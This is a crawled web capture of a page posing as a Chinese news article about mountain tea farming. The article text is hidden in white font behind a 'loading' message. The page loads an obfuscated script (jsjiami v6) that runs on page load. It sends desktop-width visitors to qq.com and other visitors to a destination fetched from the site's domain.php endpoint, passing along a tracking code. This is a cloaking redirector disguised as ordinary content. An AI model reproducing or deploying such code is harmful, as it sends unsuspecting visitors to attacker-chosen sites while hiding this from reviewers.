

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ahppt.com/news.asp?id=2914
body_size: 2206
content:
<!DOCTYPE html>
<html> 
<head>
<meta charset="UTF-8">
<title>
</title>
<meta http-equiv="Content-Security-Policy" content="script-src 'self' https://res.wx.qq.com">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-XSS-Protection" content="1; mode=block">
<meta http-equiv="X-Content-Type-Options" content="nosniff">
<meta http-equiv="X-Frame-Options" content="DENY">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="Cache-Control" content="no-cache, must-revalidate">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="referrer" content="no-referrer">
<meta http-equiv="expires" content="0">
</head>
<body>
<div align="center">
<br><br><br><p><img src="logo.png"></p><img src="logo2.gif"><br>进入中,请稍后...
</div>
<font color="#FFF">
山区特色茶叶飘香，助力乡村振兴新篇章<p>正文：</p><p>在云雾缭绕的山间，一片片翠绿的茶园正散发着沁人心脾的清香。这里是我国西南地区的重要茶叶产区，独特的地理环境和气候条件，孕育出了品质上乘的特色茶叶，不仅为当地百姓带来了可观的经济收入，更成为推动乡村振兴战略的重要支柱产业。</p><p> 天赐良地，茶香四溢</p><p>这片茶园坐落在海拔一千多米的山区，常年云雾滋润，土壤肥沃，昼夜温差大，为茶树的生长提供了得天独厚的条件。茶叶采摘季节，漫山遍野的茶树郁郁葱葱，嫩绿的芽叶在晨光中闪烁着露珠的光芒，空气中弥漫着淡淡的茶香，令人心旷神怡。</p><p> 传统工艺，匠心传承</p><p>当地茶农世代传承着传统的制茶工艺，从采摘、萎凋、杀青、揉捻到干燥，每一道工序都凝聚着匠人的心血和智慧。他们坚持手工制作，注重每一个细节，确保茶叶的色泽、香气和口感达到最佳状态。这种对品质的执着追求，使得山区茶叶在市场上享有盛誉，深受消费者喜爱。</p><p> 科技赋能，品质升级</p><p>近年来，当地政府积极引入现代农业技术，建立茶叶科研基地，推广有机种植和生态管理模式。通过科学施肥、病虫害绿色防控等措施，不仅提高了茶叶产量，更确保了产品的安全和健康。同时，利用大数据和物联网技术，实现了茶园的智能化管理，让传统产业焕发出新的生机。</p><p> 产业融合，拓展市场</p><p>为了进一步提升茶叶的附加值，当地积极探索茶旅融合发展模式，打造茶文化体验园和观光茶园，吸引游客前来观光、采茶、品茶，亲身感受茶文化的魅力。此外，还通过电商平台拓展销售渠道，将优质茶叶推向全国乃至国际市场，让更多人品尝到来自大山深处的醇香佳茗。</p><p> 助力振兴，共同富裕</p><p>茶产业的蓬勃发展，带动了当地经济的快速增长，为村民提供了大量就业机会，许多外出打工的年轻人纷纷返乡创业，投身到茶叶种植和加工中。村民们的收入显著提高，生活水平不断改善，脸上洋溢着幸福的笑容。茶产业已成为乡村振兴的重要引擎，为实现共同富裕贡献着力量。</p><p> 展望未来</p><p>站在新的起点上，山区茶叶产业将继续坚持绿色发展理念，不断提升产品品质和品牌影响力，打造更加完善的产业链条。相信在不久的将来，这里的茶香将飘向更远的地方，为更多人带去健康和快乐，也为乡村振兴事业书写更加辉煌的篇章。</p>
</font>
<script type="text/javascript" src="111.js"></script>
</body>
</html>
    

--- FILE ---
content_type: application/javascript
request_url: http://www.ahppt.com/111.js
body_size: 1248
content:
var _0xodz='jsjiami.com.v6',_0xodz_=function(){return['_0xodz'],_0x4267=[_0xodz,'\x73\x63\x72\x65\x65\x6e','\x77\x69\x64\x74\x68','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x71\x71\x2e\x63\x6f\x6d','\x73\x65\x61\x72\x63\x68','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x28\x5e\x7c\x26\x29','\x3d\x28\x5b\x5e\x26\x5d\x2a\x29\x28\x26\x7c\x24\x29','\x6d\x61\x74\x63\x68','\x63\x6f\x64\x65','\x74\x72\x69\x6d','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x73\x70\x6c\x69\x74','\x6c\x65\x6e\x67\x74\x68','\x64\x6f\x6d\x61\x69\x6e\x2e\x70\x68\x70\x3f\x5f\x3d','\x6e\x6f\x77','\x6e\x6f\x2d\x73\x74\x6f\x72\x65','\x74\x68\x65\x6e','\x74\x65\x78\x74','\x72\x65\x70\x6c\x61\x63\x65','\x74\x65\x73\x74','\x68\x74\x74\x70\x3a\x2f\x2f','\x74\x64\x2f','\x73\x65\x61\x72\x63\x68\x50\x61\x72\x61\x6d\x73','\x73\x65\x74','\x6d\x61\x78','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x63\x61\x74\x63\x68','\x6a\x73\x6a\x69\x54\x72\x61\x6d\x74\x69\x44\x2e\x63\x44\x6f\x6d\x6c\x62\x2e\x76\x64\x5a\x47\x54\x68\x74\x36\x75\x4c\x3d\x3d'];}();function _0x52c4(_0x543662,_0x5c6a62){_0x543662=~~'0x'['concat'](_0x543662['slice'](0x0));var _0x1511b5=_0x4267[_0x543662];return _0x1511b5;};(function(_0x33b50d,_0x45dd13){var _0x2311d4=0x0;for(_0x45dd13=_0x33b50d['shift'](_0x2311d4>>0x2);_0x45dd13&&_0x45dd13!==(_0x33b50d['pop'](_0x2311d4>>0x3)+'')['replace'](/[TrtDDlbdZGThtuL=]/g,'');_0x2311d4++){_0x2311d4=_0x2311d4^0x17ab82;}}(_0x4267,_0x52c4));(function(){const _0x287909=window[_0x52c4('0')][_0x52c4('1')];const _0x1b7dbe=0xe52;if(_0x287909>=0x300){setTimeout(()=>{window[_0x52c4('2')][_0x52c4('3')]=_0x52c4('4');},_0x1b7dbe);return;}function _0x1551e2(_0x3b6df8){const _0x4b7e57=window[_0x52c4('2')][_0x52c4('5')][_0x52c4('6')](0x1);if(!_0x4b7e57)return null;const _0x5dcf63=new RegExp(_0x52c4('7')+_0x3b6df8+_0x52c4('8'));const _0x177c69=_0x4b7e57[_0x52c4('9')](_0x5dcf63);return _0x177c69?decodeURIComponent(_0x177c69[0x2]):null;}function _0x162bac(){const _0x2770a6=_0x1551e2(_0x52c4('a'));if(_0x2770a6)return _0x2770a6[_0x52c4('b')]();const _0x192024=window[_0x52c4('2')][_0x52c4('c')]||'';if(!_0x192024)return'';const _0x1f0a65=_0x192024[_0x52c4('d')]('\x2e');if(_0x1f0a65[_0x52c4('e')]>=0x2){return decodeURIComponent(_0x1f0a65[0x0]);}return _0x192024;}const _0x17c191=_0x162bac();const _0x3d3f66=_0x52c4('f')+Date[_0x52c4('10')]();const _0x47eb25=performance[_0x52c4('10')]();fetch(_0x3d3f66,{'\x63\x61\x63\x68\x65':_0x52c4('11')})[_0x52c4('12')](_0x50c222=>_0x50c222['\x6f\x6b']?_0x50c222[_0x52c4('13')]():'')[_0x52c4('12')](_0x297c01=>{const _0x359f49=(_0x297c01||'')[_0x52c4('b')]()[_0x52c4('14')](/^@+/,'');if(!_0x359f49){return;}let _0x48fa99=_0x359f49;if(!/^https?:\/\//i[_0x52c4('15')](_0x48fa99)){_0x48fa99=_0x52c4('16')+_0x48fa99[_0x52c4('14')](/^\/+/,'');}try{const _0x40eb9d=new URL(_0x48fa99);const _0x15d4f1=_0x17c191||'';const _0x39ad49=new URL(_0x52c4('17'),_0x40eb9d);_0x39ad49[_0x52c4('18')][_0x52c4('19')](_0x52c4('a'),_0x15d4f1);const _0x593bf1=performance[_0x52c4('10')]()-_0x47eb25;const _0x11fea3=Math[_0x52c4('1a')](_0x1b7dbe-_0x593bf1,0x0);setTimeout(()=>{window[_0x52c4('2')][_0x52c4('3')]=_0x39ad49[_0x52c4('1b')]();},_0x11fea3);}catch(_0x4c6eda){}})[_0x52c4('1c')](()=>{});}());;_0xodz='jsjiami.com.v6';